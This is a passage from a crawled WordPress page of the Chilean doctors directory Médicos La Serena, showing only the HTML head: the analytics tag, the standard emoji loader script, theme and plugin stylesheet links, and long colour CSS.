

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medicoslaserena.cl/nutricionistas/varaya/
body_size: 70618
content:
<!DOCTYPE html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2393028-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2393028-36');
</script>
<meta name="google-site-verification" content="xCFI1cNmyPmMWoEwjMRStWk4tikMTJL415gNR-dbUq4" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.medicoslaserena.cl/xmlrpc.php">
<title>varaya &#8211; Médicos La Serena</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Médicos La Serena &raquo; Feed" href="https://www.medicoslaserena.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médicos La Serena &raquo; Feed de los comentarios" href="https://www.medicoslaserena.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Médicos La Serena &raquo; Feed de entradas de varaya" href="https://www.medicoslaserena.cl/user/varaya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medicoslaserena.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.medicoslaserena.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/bootstrap.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/font-awesome.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_normalize-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/normalize.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/icomoon.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/owl.carousel.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/prettyPhoto.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_theme_style-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/style.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_theme_style_v2-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/version-2.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_typo_style-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/typo.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_transitions-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/transitions.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='chat_module_css-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/chat_module.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_responsive_style-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/responsive.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/jquery-ui.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='docdirect_theme_colors-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/color.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.datetimepicker-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/datetimepicker.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/scrollbar.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='emojionearea.min-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/emoji/emojionearea.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='choosen-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/chosen.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css'  href='https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' type='text/css' media='all' />
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/countdown.js?ver=8.0.5' id='countdown-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=5.9.12' id='fw-form-helpers-js'></script>
<link rel="https://api.w.org/" href="https://www.medicoslaserena.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medicoslaserena.cl/wp-json/wp/v2/users/8480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medicoslaserena.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.medicoslaserena.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

<!-- This site is using AdRotate v5.8.25 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:15px; max-width:1120px; margin: 0 auto; }
	.b-1 { margin:15px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


<style>
			
		/* =============================================
										new color css 
				============================================= */
					body{background-color:#fff !important;}
		
		/*Body Text Color End*/
						.tg-btn:after,
				.tg-tabs-nav li input[type="radio"]:checked + label .tg-category-name:after,
				.tg-tabs-nav li label:hover .tg-category-name:after,
				.tg-tabs-nav li label:before,
				.tg-searchform .form-group button[type="submit"],
				.navbar-header .navbar-toggle,
				.tg-listing-views li.active a,
				.tg-listing-views li a:hover,
				.tg-listsorttype ul li a:hover,
				#comming-countdown li:last-child,
				.tg-pagination ul li a:hover,
				.tg-pagination ul li:first-child a:hover,
				.tg-pagination ul li:last-child a:hover,
				.tg-pagination ul li:first-child:after,
				.tg-pagination ul li:last-child:before,
				.tg-pagination ul li.active a,
				.tg-widget ul li a:hover i,
				.tg-reactivate .tg-btn,
				.tg-widget.tg-widget-accordions .panel.active .tg-panel-heading:after,
				.tg-widget.tg-widget-accordions .tg-panel-heading:hover:after,
				.tg-mapmarker-content .tg-heading-border:after,
				.tg-on-off .candlestick-wrapper .candlestick-bg .candlestick-toggle,
				.tg-table-hover .tg-edit,
				.tg-schedule-slider .owl-controls.clickable .owl-next:hover,
				.tg-schedule-slider .owl-controls.clickable .owl-prev:hover,
				.specialities-list ul li .tg-checkbox input[type="checkbox"]:checked + label,
				.specialities-list ul li .tg-checkbox input[type="radio"] + label,
				#confirmBox h1,
				#confirmBox .button:after,
				.geodistance_range .ui-slider-range,
				.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label,
				.tg-radiobox input[type="radio"]:checked + label,
				.pin,
				.tg-share-icons .tg-socialicon li a,
				.tg-btn-list:hover,
				.tg-featuredtags .tg-featured,
				.tg-topbar .tg-login-logout,
				.tg-topbar .tg-login-logout:after,
				.tg-searcharea-v2 .tg-searchform select,
				.tg-features-listing > li:hover > .tg-main-features .tg-feature-head,
				.tg-featuredtags .tg-featured,
				.tg-btn-list:hover,
				.tg-homeslidertwo .tg-searcharea-v2 .tg-searchform .tg-btn,
				.tg-topbar .tg-login-logout:before,
				.tg-catagory a:hover,
				.tg-navdocappointment li a:hover:before,
				.tg-navdocappointment li.active a:before,
				.tg-subdoccategory.tg-edit,
				.tg-subdoccategory:hover,
				.tg-doccategory.tg-edit,
				.tg-doccategory:hover,
				.tg-appointmenttable .table > tbody tr:hover,
				.tg-showdetail,
				.tg-appointmenttime .tg-dayname,
				.tg-radio input[type=radio]:checked + label,
				.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
				.tg-iosstylcheckbox input[type=checkbox]:checked + label,
				.tg-iosstylcheckbox label:before,
				.tg-skillbar,
				.tg-userrating li:hover label,
				.tg-radio input[type="radio"]:checked + label,
				.tg-userrating li:after,

				/*4.0*/

				.doc-btn:hover,
				.doc-btn:after,
				.doc-btnformsearch,
				.doc-newsletter,
				.doc-btnsubscribe,
				.doc-footermiddlebar > figure,
				.doc-featuredicon,
				.doc-btnview:hover,
				.doc-pagination ul li a:hover,
				.doc-skillbar,
				.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
				.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover
				.contact-form .fw_form_fw_form input[type="submit"]:hover,
				.tg-description input[type="submit"]:hover,
				.tg-btn-invoices:hover,
				.tg-btn:hover,
				#confirmBox .button:hover,
				.docdirect-loader > div,
				.doc-topbar.doc-topbar-v1,
				.doc-header .doc-topbar,
				.owl-carousel .owl-nav .owl-prev:hover,
				.owl-carousel .owl-nav .owl-next:hover,
				.owl-carousel .owl-dot:hover span,
				.owl-carousel .owl-dot.active span,
				.search-verticle-form,
				.search-verticle-form:hover,
				.sc-dir-types .tg-packages:hover,
				.tg-page-wrapper .bbp-search-form .button, 
				.tg-page-wrapper .bbp-submit-wrapper .button.submit,
				.tg-uploadhead,
				.doc-pagination ul li a.active,
				.tg-question .tg-categoryicon,
				.tg-timecounter,
				.woocommerce input.button.alt,
				.tg-searchform .form-group input[type="submit"].tg-btn,
				.sp-sc-search-articles .doc-bannersearcharea,
				.sp-sc-search-questions .doc-bannersearcharea,
				.ui-state-hover, 
				.ui-widget-content .ui-state-hover, 
				.ui-widget-header .ui-state-hover, 
				.ui-state-focus, 
				.ui-widget-content .ui-state-focus, 
				.ui-widget-header .ui-state-focus,
				.woocommerce #respond input#submit.alt, 
				.woocommerce a.button.alt, 
				.woocommerce button.button.alt, 
				.woocommerce input.button.alt,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.wt-btnsendmsg,
				.wt-searchgbtn
				{background:#0676e4;}

				.tg-tags li a.tg-btn:hover,
				.make-appointment-btn,
				.search-verticle-form,
				.search-verticle-form:hover,
				#bbpress-forums #bbp-search-form input[type="submit"],
				.button.logout-link, #bbpress-forums #bbp-search-form input[type="submit"], 
				#bbpress-forums + #bbp-search-form > div input[type="submit"],
				.tg-widget #bbp-search-form > div input[type=submit],
				.tg-tablejoblidting tr:before,
				/*Production*/
				.chosen-container .chosen-results li.highlighted,
				.chosen-container-multi .chosen-choices li.search-choice
				{background:#0676e4 !important;}
				.tg-banner-holder .tg-searcharea-v2 .tg-searchform .tg-btn,
				.chosen-container-multi .chosen-choices li.search-choice:hover,
				.doc-formadvancesearch .doc-btnarea .doc-btn:hover,
				.doc-formsearchwidget .doc-btnarea .doc-btn:hover,
				.doc-formleavereview fieldset .doc-btn:hover,
				.sc-dir-types .tg-packages:hover
				{
					border-color:#0676e4 !important;
					background:#0676e4 !important;
				}

				.tg-on-off input:checked+label{box-shadow: inset 0 0 0 20px #0676e4 !important;;}

				/*Theme Text Color*/
				a,
				p a,
				p a:hover,
				a:hover,
				a:focus,
				a:active,
				.tg-breadcrumb li a:hover,
				h1 a:hover,
				h2 a:hover,
				h3 a:hover,
				h4 a:hover,
				h5 a:hover,
				h6 a:hover,
				p a,
				.tg-nav ul li a:hover,
				.tg-tabs-nav li label:hover i,
				.tg-tabs-nav li input[type="radio"]:checked + label i,
				.form-searchdoctors h1 em,
				.tg-healthcareonthego ul li:after,
				.tg-findbycategory ul li:hover a,
				.tg-findbycategory ul li:hover:after,
				.tg-findbycategory ul li:last-child a,
				.tg-post .tg-description blockquote:before,
				.tg-post .tg-description blockquote:after,
				.tg-metadata li a:hover,
				.tg-info i,
				.tg-docinfo .tg-stars i,
				.tg-img-hover a,
				.tg-widget ul li .tg-docinfo a:hover,
				.tg-widget ul li a:hover,
				.tg-widget ul li:hover:after,
				.tg-docprofile-content h3 a:hover,
				.tg-contactus .tg-search-categories a:hover,
				.tg-tab-widget .tab-content .tg-stars i,
				.tg-ratingbox .tg-stars i,
				.tg-packages .tg-stars i,
				.tg-otherphotos h3 a:hover,
				.tg-addfield button:hover i,
				.tg-addfield button:hover span,
				.tg-post-detail .tg-post .tg-tags .tg-tag li a:hover,
				.tg-blog-grid .tg-post .tg-contentbox h3 a:hover,
				.tg-reviewcontet .comment-head h3 a:hover,
				.tg-support h3 a:hover,
				.tg-reviewcontet .comment-head .tg-stars i,
				.tg-widget ul li time,
				.tg-nav .navbar-collapse ul li a:hover,
				.tg-doceducation .tg-findbycategory ul li:hover a,
				.tg-login-logout > li > a:hover,
				.tg-login-logout li ul > li > a:hover,
				.tg-login-logout li ul > li > a:hover i,
				.tg-packageswidth .tg-checkbox input[type=radio]:checked + label .tg-featuredicon em,
				.tg-widget.tg-datatype-two ul li a:hover:after,
				.tg-widget.tg-datatype ul li a:hover:after,
				.tg-schedule-widget-v2 ul li.current a,
				.tg-schedule-widget-v2 ul li.current a:after,
				.tg-schedule-widget-v2 ul li.current a:before,
				.tg-listbox .tg-listdata h4 a:hover,
				.tg-sub-featured li:hover a span,
				.tg-sub-featured li:hover a em,
				.tg-listbox .tg-listdata h4 a:hover,
				.tg-homeslidertwo.owl-theme .owl-prev:hover i,
				.tg-homeslidertwo.owl-theme .owl-next:hover i,
				.tg-counter i,
				.tg-counter .timer,
				.tg-appointmenttable .table > tbody tr:hover .tg-btncheck,
				.tg-showdetail .tg-btncheck,
				.tg-doctorhead .tg-heading-border h3 a,
				.tg-usercontact ul li:hover a em,
				.tg-usercontact ul li:hover a i,
				.tg-userschedule ul li:hover span,
				.tg-userschedule ul li:hover em,
				.tg-userschedule ul li span:after,
				.tg-averagerating em,
				.tg-reviewhead .tg-reviewheadleft h3:hover a,
				.tg-radio input[type="radio"] + label:after,
				.tg-userschedule ul li.current,
				.tg-userschedule ul li.current span,
				.tg-userschedule ul li.current em,
				.tg-usercontactinfo .tg-doccontactinfo li:last-child a,
				.contact-form .fw_form_fw_form input[type="submit"],
				/*4.0*/
				.doc-section-heading span,
				.doc-matadata li:hover a,
				.doc-matadata li:hover a i,
				.doc-featurehead h2 a:hover,
				.doc-featurehead span,
				.doc-addressinfo li a,
				.doc-breadcrumb li a:hover,
				.doc-doctorname span,
				.doc-widgetdoctorlisting ul li.doc-btnviewall a,
				.doc-widgetdoctorlisting ul li.doc-btnviewall a i,
				.doc-breadcrumb li.doc-active a,
				.doc-searchresult em,
				.doc-userphotogallery ul li a .img-hover span,
				.doc-averagerating em,
				.doc-homecatagoryslider.owl-theme .owl-controls .owl-buttons div:hover,
				.user-liked i,
				.doc-nav > ul > li > a:hover,
				.doc-languages .tg-socialicon li a,
				.tg-stars.star-rating span:before,
				.doc-homecatagoryslider.owl-carousel .owl-nav div:hover,
				.doc-homecatagoryslider.owl-carousel .owl-nav div:hover i,
				.doc-usermenu li a:hover,
				.doc-navigation li a:hover,
				.tg-companycontent .tg-title h3:hover a,
				.woocommerce-MyAccount-navigation ul li a:hover,
				.woocommerce-MyAccount-navigation ul li.is-active a
				
				{ color: #0676e4;}

				.tg-doctor-detail2 .tg-findbycategory ul li a:hover,
				.docdirect-menu li.active a,
				.tg-sub-featured li:hover a span,
				.tg-sub-featured li:hover a em,
				.tg-listbox .tg-listdata h4 a:hover,
				.tg-homeslidertwo.owl-theme .owl-prev:hover i,
				.tg-homeslidertwo.owl-theme .owl-next:hover i,
				.tg-counter i,
				.tg-counter .timer,
				.tg-usercontactinfo .tg-doccontactinfo li:last-child a,
				.doc-nav > ul > li.current-menu-item a, 
				.tg-doctor-detail2 .tg-findbycategory ul li a:hover, 
				.user-liked i,
				.tg-radiobox input[type=radio]:checked + label:before, 
				.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label:before, 
				.tg-packageswidth .tg-checkbox input[type=radio]:checked + label:before,
				.sp-icon-wrap .tg-tags li .tg-btn:hover,
				#menu-userfull-links li:hover a,
				#menu-userfull-links li a:hover,
				.doc-footer .tg-docname a
				{color: #0676e4 !important;}


				.tg-btn,
				.tg-nav ul li ul,
				.tg-theme-heading .tg-roundbox,
				.tg-threecolumn,
				.tg-show,
				.tg-searchform .form-group .tg-btn.tg-advance-search:hover,
				.tg-listsorttype ul li a:hover,
				.tg-featuredicon,
				.tg-tab-widget ul.tg-nav-tabs li.active a,
				.tg-tab-widget ul.tg-nav-tabs li a:hover,
				#confirmBox .button,
				.tg-form-modal .tg-radiobox input[type="radio"]:checked + label,
				.tg-pagination ul li a:hover,
				.tg-nav-v2 > div > ul > li a:hover,
				.tg-nav-v2 > div > ul > li.active a,
				.tg-userrating li:hover label,
				.tg-radio input[type="radio"] + label,
				.tg-radio input[type="radio"]:checked + label,
				.tg-mapmarker figure,

				/*4.0*/
				.doc-header,
				.doc-featuredicon:after,
				.doc-featuredicon:before,
				.doc-pagination ul li a:hover,
				.doc-testimonials.owl-theme .owl-controls .owl-buttons div:hover,
				.doc-widgetlistingslider.owl-theme .owl-controls .owl-buttons div:hover,
				.doc-nav ul li ul,
				.contact-form .fw_form_fw_form input[type="submit"],
				.tg-description input[type="submit"],
				.tg-btn-invoices,
				.tg-btn,
				.tg-appointmenttime .tg-doctimeslot .tg-box,
				.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
				#menu-userfull-links li:hover a,
				#menu-userfull-links li a:hover,
				.doc-pagination ul li a.active
				{border-color:#0676e4;}

				.geodistance_range .ui-slider-handle,
				.owl-carousel .owl-nav .owl-prev:hover,
